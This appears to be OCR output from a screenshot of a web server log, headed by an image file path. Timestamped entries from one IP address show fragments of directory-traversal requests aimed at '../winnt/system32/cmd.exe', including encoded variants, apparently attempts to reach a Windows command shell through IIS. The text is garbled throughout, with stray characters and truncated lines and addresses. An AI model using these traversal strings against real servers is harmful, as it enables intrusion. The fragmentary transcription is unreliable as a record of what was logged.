
19:00:00 216.179.114.67 
ﾁ%8s../winnt/system32/
19:00:00 216.179.114.67 
ﾁ../winnt/system32/cm
19:00:00 216.179.114.6
19:00:00 216.179.114.6
19:00:00 216.179.114.67
ﾁwinnt/system32/cmd.
19:00:01 216.179.114.6
/scripts/.._../winnt/syst
19:00:01 216.179.114.6